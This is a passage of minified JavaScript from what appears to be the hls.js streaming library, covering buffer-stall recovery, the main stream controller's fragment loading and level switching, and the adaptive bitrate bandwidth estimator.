"+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return 